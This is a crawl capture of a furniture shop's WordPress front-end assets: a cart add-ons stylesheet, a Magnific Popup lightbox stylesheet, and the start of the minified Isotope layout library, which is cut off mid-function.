

--- FILE ---
content_type: text/css
request_url: https://yatakhome.com/wp-content/plugins/woocommerce-cart-add-ons/assets/css/frontend.css?ver=2.3.2
body_size: -297
content:
ul.products.sfn-cart-addons li.product{width:29.4117647059%;float:left;margin-right:5.8823529412%}@media (max-width: 768px){ul.products.sfn-cart-addons li.product{width:100%;float:none;margin-right:0}}


--- FILE ---
content_type: text/css
request_url: https://yatakhome.com/wp-content/themes/hongo/assets/css/magnific-popup.css?ver=2.9
body_size: 3214
content:
/* Magnific Popup CSS */
.mfp-container * { transition-timing-function: none; -moz-transition-timing-function: none; -webkit-transition-timing-function: none; -o-transition-timing-function: none; transition-duration: 0s; -moz-transition-duration: 0s; -webkit-transition-duration: 0s; -o-transition-duration: 0s; }
.admin-bar .mfp-gallery .mfp-close {top: 32px;}
.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #fff;
    opacity:1; 
}
.mfp-black-bg {
    background:rgba(0,0,0,.7)
}
.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden; }

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle; }

.mfp-align-top .mfp-container:before {
    display: none; }
.mfp-container figure:hover img{
    transform: none;
    opacity: 1;
}
.popup-gallery img, .lightbox-gallery img, .image-popup-no-margins img, .image-popup-vertical-fit img {
	/*cursor:url("../images/icon-zoom.png"), pointer;*/
}
.portfolio-nav .mfp-close {
    position: inherit;
}
.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto; }

.mfp-ajax-cur {
    cursor: progress; }

/*.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close, .mfp-image-holder, .mfp-iframe-holder, .mfp-close-btn-in, .mfp-content, .mfp-container {
    cursor:url("../images/icon-zoom-out.png"), pointer !important;
}*/
#popup-form {
    cursor:default;
}
.zoom-gallery img {
    cursor:url("../images/icon-zoom2.png"), pointer !important;
}
zoom-in
.mfp-zoom{
    cursor:url("../images/icon-zoom.png"), pointer;
}

/*.mfp-auto-cursor .mfp-content {
    cursor:url("../images/icon-zoom-out.png"), pointer !important;
}*/
.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none; }

.mfp-loading.mfp-figure {
    display: none; }

.mfp-hide {
    display: none !important; }

.mfp-preloader {
    color: #CCC;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044; }
.mfp-preloader a {
    color: #CCC; }
.mfp-preloader a:hover {
    color: #FFF; }

.mfp-s-ready .mfp-preloader {
    display: none; }

.mfp-s-error .mfp-content {
    display: none; }

button.mfp-close, button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none; }
button::-moz-focus-inner {
    padding: 0;
    border: 0; }

.mfp-close {
    width: 40px;
    height: 40px;
    line-height: 40px;
    position: fixed;
    right: 0px;
    top: 0px;
    text-decoration: none;
    text-align: center;
    padding: 0 0 18px 10px;
    font-style: normal;
    color: #fff !important;
    font-size:22px;
}
/*.mfp-iframe-holder .mfp-close, .mfp-ajax-holder .mfp-close{ display:none !important}*/
.mfp-figure .mfp-close { display: none; width: 34px !important; padding: 0 !important; right: 0 !important; font-size: 18px !important;}
.mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
.mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
    color: #333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
    color: #000;
    font-size: 28px;
    /*padding-right: 6px;*/
    /*right: 10px;*/
    /*top: 10px;*/
    /*width: 100%;*/
}

.mfp-counter {
    color: #ccc;
    font-size: 12px;
    line-height: 18px;
    position: absolute;
    right: 0;
    top: 0;
    white-space: nowrap;
}
.mfp-arrow {
    position: absolute;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
.mfp-arrow:active {
    margin-top: -54px; }
.mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
.mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
.mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
}

.mfp-arrow-left {
    left: 0; }
.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #000; }

.mfp-arrow-right {
    right: 0; }
.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #000; }

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px; }
.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%; }
.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/* Main image in popup */
img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding:0;
    margin: 0 auto;
    cursor: default;
    cursor: pointer;
    padding: 30px 0;
}

/* The shadow behind the image */
.mfp-figure {
    line-height: 0;

}
.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;

    background: #444; }
.mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
.mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-title {
    color: #f3f3f3;
    line-height: 18px;
    overflow-wrap: break-word;
    padding-right: 36px;
    text-align: left;
}

.mfp-image-holder .mfp-content {
    max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    /**
         * Remove all paddings around the image on small screen
         */
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0; }
    .mfp-img-mobile img.mfp-img {
        padding: 0; }
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0; }
    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px; }
    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0; }
    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px; }
    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0; }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75); }

    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0; }

    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%; }

    .mfp-container {
        padding-left: 0;
        padding-right: 0; }
}

.mfp-ie7 .mfp-img {
    padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
    padding: 0; }
.mfp-ie7 .mfp-content {
    padding-top: 44px; }
.mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0; 
}


@-webkit-keyframes fadeIn {
    0% {opacity: 0;}	
    100% {opacity: 1;}
}

@-moz-keyframes fadeIn {
    0% {opacity: 0;}	
    100% {opacity: 1;}
}

@-o-keyframes fadeIn {
    0% {opacity: 0;}	
    100% {opacity: 1;}
}

@keyframes fadeIn {
    0% {opacity: 0;}	
    100% {opacity: 1;}
}
.mfp-figure { 
    -webkit-animation-name: fadeIn;
    -moz-animation-name: fadeIn;
    -o-animation-name: fadeIn;
    animation-name: fadeIn;
    -webkit-animation-duration: .4s;
    -moz-animation-duration: .4s;
    -ms-animation-duration: .4s;
    -o-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility:hidden;
    -ms-backface-visibility:hidden;
}

/**
 * Fade-zoom animation for first dialog
 */

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;

	-webkit-transition: all 0.2s ease-in-out; 
	-moz-transition: all 0.2s ease-in-out; 
	-o-transition: all 0.2s ease-in-out; 
	transition: all 0.2s ease-in-out; 


	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;

	-webkit-transform: scale(1); 
	-moz-transform: scale(1); 
	-ms-transform: scale(1); 
	-o-transform: scale(1); 
	transform: scale(1); 
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 

	opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out; 
	-moz-transition: opacity 0.3s ease-out; 
	-o-transition: opacity 0.3s ease-out; 
	transition: opacity 0.3s ease-out;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.8;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}



/**
 * Fade-move animation for second dialog
 */

/* at start */
.my-mfp-slide-bottom .zoom-anim-dialog {
	opacity: 0;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;

	-webkit-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
	-moz-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
	-ms-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
	-o-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
	transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );

}

/* animate in */
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
	opacity: 1;
	-webkit-transform: translateY(0) perspective( 600px ) rotateX( 0 ); 
	-moz-transform: translateY(0) perspective( 600px ) rotateX( 0 ); 
	-ms-transform: translateY(0) perspective( 600px ) rotateX( 0 ); 
	-o-transform: translateY(0) perspective( 600px ) rotateX( 0 ); 
	transform: translateY(0) perspective( 600px ) rotateX( 0 ); 
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
	opacity: 0;

	-webkit-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg ); 
	-moz-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg ); 
	-ms-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg ); 
	-o-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg ); 
	transform: translateY(-10px) perspective( 600px ) rotateX( 10deg ); 
}

/* Dark overlay, start state */
.my-mfp-slide-bottom.mfp-bg {
	opacity: 0;

	-webkit-transition: opacity 0.3s ease-out; 
	-moz-transition: opacity 0.3s ease-out; 
	-o-transition: opacity 0.3s ease-out; 
	transition: opacity 0.3s ease-out;
}
/* animate in */
.my-mfp-slide-bottom.mfp-ready.mfp-bg {
	opacity: 0.8;
}
/* animate out */
.my-mfp-slide-bottom.mfp-removing.mfp-bg {
	opacity: 0;
}

/**
 * Simple fade transition,
 */
.mfp-fade.mfp-bg {
	opacity: 0;
	-webkit-transition: all 0.15s ease-out; 
	-moz-transition: all 0.15s ease-out; 
	transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
	opacity: 1;
}
.mfp-fade.mfp-bg.mfp-removing {
	opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
	opacity: 0;
	-webkit-transition: all 0.15s ease-out; 
	-moz-transition: all 0.15s ease-out; 
	transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
	opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
	opacity: 0;
}


@media (max-width: 991px) {
    .mfp-container { padding-left: 15px; padding-right: 15px; }
}

--- FILE ---
content_type: text/javascript
request_url: https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/js/isotope.js?ver=3.0.5
body_size: 13829
content:
/*!
 * Isotope PACKAGED v3.0.2
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * http://isotope.metafizzy.co
 * Copyright 2016 Metafizzy
 */

!function(t, e){"function" == typeof define && define.amd?define("jquery-bridget/jquery-bridget", ["jquery"], function(i){return e(t, i)}):"object" == typeof module && module.exports?module.exports = e(t, require("jquery")):t.jQueryBridget = e(t, t.jQuery)}(window, function(t, e){"use strict"; function i(i, s, a){function u(t, e, n){var o, s = "$()." + i + '("' + e + '")'; return t.each(function(t, u){var h = a.data(u, i); if (!h)return void r(i + " not initialized. Cannot call methods, i.e. " + s); var d = h[e]; if (!d || "_" == e.charAt(0))return void r(s + " is not a valid method"); var l = d.apply(h, n); o = void 0 === o?l:o}), void 0 !== o?o:t}function h(t, e){t.each(function(t, n){var o = a.data(n, i); o?(o.option(e), o._init()):(o = new s(n, e), a.data(n, i, o))})}a = a || e || t.jQuery, a && (s.prototype.option || (s.prototype.option = function(t){a.isPlainObject(t) && (this.options = a.extend(!0, this.options, t))}), a.fn[i] = function(t){if ("string" == typeof t){var e = o.call(arguments, 1); return u(this, t, e)}return h(this, t), this}, n(a))}function n(t){!t || t && t.bridget || (t.bridget = i)}var o = Array.prototype.slice, s = t.console, r = "undefined" == typeof s?function(){}:function(t){s.error(t)}; return n(e || t.jQuery), i}), function(t, e){"function" == typeof define && define.amd?define("ev-emitter/ev-emitter", e):"object" == typeof module && module.exports?module.exports = e():t.EvEmitter = e()}("undefined" != typeof window?window:this, function(){function t(){}var e = t.prototype; return e.on = function(t, e){if (t && e){var i = this._events = this._events || {}, n = i[t] = i[t] || []; return n.indexOf(e) == - 1 && n.push(e), this}}, e.once = function(t, e){if (t && e){this.on(t, e); var i = this._onceEvents = this._onceEvents || {}, n = i[t] = i[t] || {}; return n[e] = !0, this}}, e.off = function(t, e){var i = this._events && this._events[t]; if (i && i.length){var n = i.indexOf(e); return n != - 1 && i.splice(n, 1), this}}, e.emitEvent = function(t, e){var i = this._events && this._events[t]; if (i && i.length){var n = 0, o = i[n]; e = e || []; for (var s = this._onceEvents && this._onceEvents[t]; o; ){var r = s && s[o]; r && (this.off(t, o), delete s[o]), o.apply(this, e), n += r?0:1, o = i[n]}return this}}, t}), function(t, e){"use strict"; "function" == typeof define && define.amd?define("get-size/get-size", [], function(){return e()}):"object" == typeof module && module.exports?module.exports = e():t.getSize = e()}(window, function(){"use strict"; function t(t){var e = parseFloat(t), i = t.indexOf("%") == - 1 && !isNaN(e); return i && e}function e(){}function i(){for (var t = {width:0, height:0, innerWidth:0, innerHeight:0, outerWidth:0, outerHeight:0}, e = 0; e < h; e++){var i = u[e]; t[i] = 0}return t}function n(t){var e = getComputedStyle(t); return e || a("Style returned " + e + ". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"), e}function o(){if (!d){d = !0; var e = document.createElement("div"); e.style.width = "200px", e.style.padding = "1px 2px 3px 4px", e.style.borderStyle = "solid", e.style.borderWidth = "1px 2px 3px 4px", e.style.boxSizing = "border-box"; var i = document.body || document.documentElement; i.appendChild(e); var o = n(e); s.isBoxSizeOuter = r = 200 == t(o.width), i.removeChild(e)}}function s(e){if (o(), "string" == typeof e && (e = document.querySelector(e)), e && "object" == typeof e && e.nodeType){var s = n(e); if ("none" == s.display)return i(); var a = {}; a.width = e.offsetWidth, a.height = e.offsetHeight; for (var d = a.isBorderBox = "border-box" == s.boxSizing, l = 0; l < h; l++){var f = u[l], c = s[f], m = parseFloat(c); a[f] = isNaN(m)?0:m}var p = a.paddingLeft + a.paddingRight, y = a.paddingTop + a.paddingBottom, g = a.marginLeft + a.marginRight, v = a.marginTop + a.marginBottom, _ = a.borderLeftWidth + a.borderRightWidth, I = a.borderTopWidth + a.borderBottomWidth, z = d && r, x = t(s.width); x !== !1 && (a.width = x + (z?0:p + _)); var S = t(s.height); return S !== !1 && (a.height = S + (z?0:y + I)), a.innerWidth = a.width - (p + _), a.innerHeight = a.height - (y + I), a.outerWidth = a.width + g, a.outerHeight = a.height + v, a}}var r, a = "undefined" == typeof console?e:function(t){console.error(t)}, u = ["paddingLeft", "paddingRight", "paddingTop", "paddingBottom", "marginLeft", "marginRight", "marginTop", "marginBottom", "borderLeftWidth", "borderRightWidth", "borderTopWidth", "borderBottomWidth"], h = u.length, d = !1; return s}), function(t, e){"use strict"; "function" == typeof define && define.amd?define("desandro-matches-selector/matches-selector", e):"object" == typeof module && module.exports?module.exports = e():t.matchesSelector = e()}(window, function(){"use strict"; var t = function(){var t = Element.prototype; if (t.matches)return"matches"; if (t.matchesSelector)return"matchesSelector"; for (var e = ["webkit", "moz", "ms", "o"], i = 0; i < e.length; i++){var n = e[i], o = n + "MatchesSelector"; if (t[o])return o}}(); return function(e, i){return e[t](i)}}), function(t, e){"function" == typeof define && define.amd?define("fizzy-ui-utils/utils", ["desandro-matches-selector/matches-selector"], function(i){return e(t, i)}):"object" == typeof module && module.exports?module.exports = e(t, require("desandro-matches-selector")):t.fizzyUIUtils = e(t, t.matchesSelector)}(window, function(t, e){var i = {}; i.extend = function(t, e){for (var i in e)t[i] = e[i]; return t}, i.modulo = function(t, e){return(t % e + e) % e}, i.makeArray = function(t){var e = []; if (Array.isArray(t))e = t; else if (t && "number" == typeof t.length)for (var i = 0; i < t.length; i++)e.push(t[i]); else e.push(t); return e}, i.removeFrom = function(t, e){var i = t.indexOf(e); i != - 1 && t.splice(i, 1)}, i.getParent = function(t, i){for (; t != document.body; )if (t = t.parentNode, e(t, i))return t}, i.getQueryElement = function(t){return"string" == typeof t?document.querySelector(t):t}, i.handleEvent = function(t){var e = "on" + t.type; this[e] && this[e](t)}, i.filterFindElements = function(t, n){t = i.makeArray(t); var o = []; return t.forEach(function(t){if (t instanceof HTMLElement){if (!n)return void o.push(t); e(t, n) && o.push(t); for (var i = t.querySelectorAll(n), s = 0; s < i.length; s++)o.push(i[s])}}), o}, i.debounceMethod = function(t, e, i){var n = t.prototype[e], o = e + "Timeout"; t.prototype[e] = function(){var t = this[o]; t && clearTimeout(t); var e = arguments, s = this; this[o] = setTimeout(function(){n.apply(s, e), delete s[o]}, i || 100)}}, i.docReady = function(t){var e = document.readyState; "complete" == e || "interactive" == e?setTimeout(t):document.addEventListener("DOMContentLoaded", t)}, i.toDashed = function(t){return t.replace(/(.)([A-Z])/g, function(t, e, i){return e + "-" + i}).toLowerCase()}; var n = t.console; return i.htmlInit = function(e, o){i.docReady(function(){var s = i.toDashed(o), r = "data-" + s, a = document.querySelectorAll("[" + r + "]"), u = document.querySelectorAll(".js-" + s), h = i.makeArray(a).concat(i.makeArray(u)), d = r + "-options", l = t.jQuery; h.forEach(function(t){var i, s = t.getAttribute(r) || t.getAttribute(d); try{i = s && JSON.parse(s)} catch (a){return void(n && n.error("Error parsing " + r + " on " + t.className + ": " + a))}var u = new e(t, i); l && l.data(t, o, u)})})}, i}), function(t, e){"function" == typeof define && define.amd?define("outlayer/item", ["ev-emitter/ev-emitter", "get-size/get-size"], e):"object" == typeof module && module.exports?module.exports = e(require("ev-emitter"), require("get-size")):(t.Outlayer = {}, t.Outlayer.Item = e(t.EvEmitter, t.getSize))}(window, function(t, e){"use strict"; function i(t){for (var e in t)return!1; return e = null, !0}function n(t, e){t && (this.element = t, this.layout = e, this.position = {x:0, y:0}, this._create())}function o(t){return t.replace(/([A-Z])/g, function(t){return"-" + t.toLowerCase()})}var s = document.documentElement.style, r = "string" == typeof s.transition?"transition":"WebkitTransition", a = "string" == typeof s.transform?"transform":"WebkitTransform", u = {WebkitTransition:"webkitTransitionEnd", transition:"transitionend"}[r], h = {transform:a, transition:r, transitionDuration:r + "Duration", transitionProperty:r + "Property", transitionDelay:r + "Delay"}, d = n.prototype = Object.create(t.prototype); d.constructor = n, d._create = function(){this._transn = {ingProperties:{}, clean:{}, onEnd:{}}, this.css({position:"absolute"})}, d.handleEvent = function(t){var e = "on" + t.type; this[e] && this[e](t)}, d.getSize = function(){this.size = e(this.element)}, d.css = function(t){var e = this.element.style; for (var i in t){var n = h[i] || i; e[n] = t[i]}}, d.getPosition = function(){var t = getComputedStyle(this.element), e = this.layout._getOption("originLeft"), i = this.layout._getOption("originTop"), n = t[e?"left":"right"], o = t[i?"top":"bottom"], s = this.layout.size, r = n.indexOf("%") != - 1?parseFloat(n) / 100 * s.width:parseInt(n, 10), a = o.indexOf("%") != - 1?parseFloat(o) / 100 * s.height:parseInt(o, 10); r = isNaN(r)?0:r, a = isNaN(a)?0:a, r -= e?s.paddingLeft:s.paddingRight, a -= i?s.paddingTop:s.paddingBottom, this.position.x = r, this.position.y = a}, d.layoutPosition = function(){var t = this.layout.size, e = {}, i = this.layout._getOption("originLeft"), n = this.layout._getOption("originTop"), o = i?"paddingLeft":"paddingRight", s = i?"left":"right", r = i?"right":"left", a = this.position.x + t[o]; e[s] = this.getXValue(a), e[r] = ""; var u = n?"paddingTop":"paddingBottom", h = n?"top":"bottom", d = n?"bottom":"top", l = this.position.y + t[u]; e[h] = this.getYValue(l), e[d] = "", this.css(e), this.emitEvent("layout", [this])}, d.getXValue = function(t){var e = this.layout._getOption("horizontal"); return this.layout.options.percentPosition && !e?t / this.layout.size.width * 100 + "%":t + "px"}, d.getYValue = function(t){var e = this.layout._getOption("horizontal"); return this.layout.options.percentPosition && e?t / this.layout.size.height * 100 + "%":t + "px"}, d._transitionTo = function(t, e){this.getPosition(); var i = this.position.x, n = this.position.y, o = parseInt(t, 10), s = parseInt(e, 10), r = o === this.position.x && s === this.position.y; if (this.setPosition(t, e), r && !this.isTransitioning)return void this.layoutPosition(); var a = t - i, u = e - n, h = {}; h.transform = this.getTranslate(a, u), this.transition({to:h, onTransitionEnd:{transform:this.layoutPosition}, isCleaning:!0})}, d.getTranslate = function(t, e){var i = this.layout._getOption("originLeft"), n = this.layout._getOption("originTop"); return t = i?t: - t, e = n?e: - e, "translate3d(" + t + "px, " + e + "px, 0)"}, d.goTo = function(t, e){this.setPosition(t, e), this.layoutPosition()}, d.moveTo = d._transitionTo, d.setPosition = function(t, e){this.position.x = parseInt(t, 10), this.position.y = parseInt(e, 10)}, d._nonTransition = function(t){this.css(t.to), t.isCleaning && this._removeStyles(t.to); for (var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)}, d.transition = function(t){if (!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t); var e = this._transn; for (var i in t.onTransitionEnd)e.onEnd[i] = t.onTransitionEnd[i]; for (i in t.to)e.ingProperties[i] = !0, t.isCleaning && (e.clean[i] = !0); if (t.from){this.css(t.from); var n = this.element.offsetHeight; n = null}this.enableTransition(t.to), this.css(t.to), this.isTransitioning = !0}; var l = "opacity," + o(a); d.enableTransition = function(){if (!this.isTransitioning){var t = this.layout.options.transitionDuration; t = "number" == typeof t?t + "ms":t, this.css({transitionProperty:l, transitionDuration:t, transitionDelay:this.staggerDelay || 0}), this.element.addEventListener(u, this, !1)}}, d.onwebkitTransitionEnd = function(t){this.ontransitionend(t)}, d.onotransitionend = function(t){this.ontransitionend(t)}; var f = {"-webkit-transform":"transform"}; d.ontransitionend = function(t){if (t.target === this.element){var e = this._transn, n = f[t.propertyName] || t.propertyName; if (delete e.ingProperties[n], i(e.ingProperties) && this.disableTransition(), n in e.clean && (this.element.style[t.propertyName] = "", delete e.clean[n]), n in e.onEnd){var o = e.onEnd[n]; o.call(this), delete e.onEnd[n]}this.emitEvent("transitionEnd", [this])}}, d.disableTransition = function(){this.removeTransitionStyles(), this.element.removeEventListener(u, this, !1), this.isTransitioning = !1}, d._removeStyles = function(t){var e = {}; for (var i in t)e[i] = ""; this.css(e)}; var c = {transitionProperty:"", transitionDuration:"", transitionDelay:""}; return d.removeTransitionStyles = function(){this.css(c)}, d.stagger = function(t){t = isNaN(t)?0:t, this.staggerDelay = t + "ms"}, d.removeElem = function(){this.element.parentNode.removeChild(this.element), this.css({display:""}), this.emitEvent("remove", [this])}, d.remove = function(){return r && parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd", function(){this.removeElem()}), void this.hide()):void this.removeElem()}, d.reveal = function(){delete this.isHidden, this.css({display:""}); var t = this.layout.options, e = {}, i = this.getHideRevealTransitionEndProperty("visibleStyle"); e[i] = this.onRevealTransitionEnd, this.transition({from:t.hiddenStyle, to:t.visibleStyle, isCleaning:!0, onTransitionEnd:e})}, d.onRevealTransitionEnd = function(){this.isHidden || this.emitEvent("reveal")}, d.getHideRevealTransitionEndProperty = function(t){var e = this.layout.options[t]; if (e.opacity)return"opacity"; for (var i in e)return i}, d.hide = function(){this.isHidden = !0, this.css({display:""}); var t = this.layout.options, e = {}, i = this.getHideRevealTransitionEndProperty("hiddenStyle"); e[i] = this.onHideTransitionEnd, this.transition({from:t.visibleStyle, to:t.hiddenStyle, isCleaning:!0, onTransitionEnd:e})}, d.onHideTransitionEnd = function(){this.isHidden && (this.css({display:"none"}), 